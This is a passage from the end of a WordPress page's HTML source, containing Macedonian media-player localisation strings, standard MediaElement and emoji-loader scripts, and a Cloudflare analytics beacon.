\u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 1 \u043d\u0430 \u0441\u0435\u043a\u0443\u043d\u0434\u0430, \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0413\u043e\u0440\u0435/\u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0414\u043e\u043b\u0435 \u0437\u0430 \u0443\u043d\u0430\u043f\u0440\u0435\u0434\u0443\u0432\u0430\u045a\u0435 \u043e\u0434 10 \u0441\u0435\u043a\u0443\u043d\u0434\u0438.","mejs.live-broadcast":"\u041e\u0431\u0458\u0430\u0432\u0443\u0432\u0430\u045a\u0435 \u0432\u043e \u0436\u0438\u0432\u043e","mejs.volume-help-text":"\u041a\u043e\u0440\u0438\u0441\u0442\u0435\u0442\u0435 \u0433\u0438 \u043a\u043e\u043f\u0448\u0438\u045a\u0430\u0442\u0430 \u0413\u043e\u0440\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u0430/\u0414\u043e\u043b\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430, \u0437\u0430 \u0437\u0433\u043e\u043b\u0435\u043c\u0443\u0432\u0430\u045a\u0435 \u0438\u043b\u0438 \u043d\u0430\u043c\u0430\u043b\u0443\u0432\u0430\u045a\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a\u043e\u0442.","mejs.unmute":"\u0412\u043a\u043b\u0443\u0447\u0438 \u0433\u043e \u0437\u0432\u0443\u043a\u043e\u0442","mejs.mute":"\u0417\u0430\u043d\u0435\u043c\u0438","mejs.volume-slider":"\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0458\u0435\u0440","mejs.captions-subtitles":"\u041f\u0440\u0435\u0432\u043e\u0434","mejs.captions-chapters":"\u041f\u043e\u0433\u043b\u0430\u0432\u0458\u0430","mejs.none":"\u041d\u0435\u043c\u0430","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438","mejs.arabic":"\u0410\u0440\u0430\u043f\u0441\u043a\u0438","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u043a\u0438","mejs.bulgarian":"\u0411\u0443\u0433\u0430\u0440\u0441\u043a\u0438","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438","mejs.chinese":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438","mejs.chinese-simplified":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0423\u043f\u0440\u043e\u0441\u0442\u0435\u043d)","mejs.chinese-traditional":"\u041a\u0438\u043d\u0435\u0441\u043a\u0438 (\u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u0430\u043b\u0435\u043d)","mejs.croatian":"\u0425\u0440\u0432\u0430\u0442\u0441\u043a\u0438","mejs.czech":"\u0427\u0435\u0448\u043a\u0438","mejs.danish":"\u0414\u0430\u043d\u0441\u043a\u0438","mejs.dutch":"\u0425\u043e\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0441\u043a\u0438","mejs.estonian":"\u0415\u0441\u0442\u043e\u043d\u0441\u043a\u0438","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u0438\u043d\u0441\u043a\u0438","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0441\u043a\u0438","mejs.galician":"\u0413\u0430\u043b\u0438\u0446\u0438\u0441\u043a\u0438","mejs.german":"\u0413\u0435\u0440\u043c\u0430\u043d\u0441\u043a\u0438","mejs.greek":"\u0413\u0440\u0447\u043a\u0438","mejs.haitian-creole":"\u0425\u0430\u0438\u0442\u0441\u043a\u0438 \u041a\u0440\u0435\u043e\u043b\u0435","mejs.hebrew":"\u0415\u0432\u0440\u0435\u0458\u0441\u043a\u0438","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0423\u043d\u0433\u0430\u0440\u0441\u043a\u0438","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0441\u043a\u0438","mejs.irish":"\u0418\u0440\u0441\u043a\u0438","mejs.italian":"\u0418\u0442\u0430\u043b\u0438\u0458\u0430\u043d\u0441\u043a\u0438","mejs.japanese":"\u0408\u0430\u043f\u043e\u043d\u0441\u043a\u0438","mejs.korean":"\u041a\u043e\u0440\u0435\u0458\u0441\u043a\u0438","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0441\u043a\u0438","mejs.lithuanian":"\u041b\u0438\u0442\u0432\u0430\u043d\u0441\u043a\u0438","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438","mejs.malay":"\u041c\u0430\u043b\u0430\u0437\u0438\u0441\u043a\u0438","mejs.maltese":"\u041c\u0430\u043b\u0442\u0435\u0448\u043a\u0438","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0448\u043a\u0438","mejs.persian":"\u041f\u0435\u0440\u0437\u0438\u0441\u043a\u0438","mejs.polish":"\u041f\u043e\u043b\u0441\u043a\u0438","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0441\u043a\u0438","mejs.romanian":"\u0420\u043e\u043c\u0430\u043d\u0441\u043a\u0438","mejs.russian":"\u0420\u0443\u0441\u043a\u0438","mejs.serbian":"\u0421\u0440\u043f\u0441\u043a\u0438","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0447\u043a\u0438","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438","mejs.spanish":"\u0428\u043f\u0430\u043d\u0441\u043a\u0438","mejs.swahili":"\u0421\u0432\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0458\u043b\u0430\u043d\u0434\u0441\u043a\u0438","mejs.turkish":"\u0422\u0443\u0440\u0441\u043a\u0438","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438","mejs.vietnamese":"\u0412\u0438\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438","mejs.welsh":"\u0412\u0435\u043b\u0448\u043a\u0438","mejs.yiddish":"\u0408\u0438\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://duma.mk/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://duma.mk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://duma.mk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="display: none;"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"465aaa09e7044be0aa513460e9d6e557","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>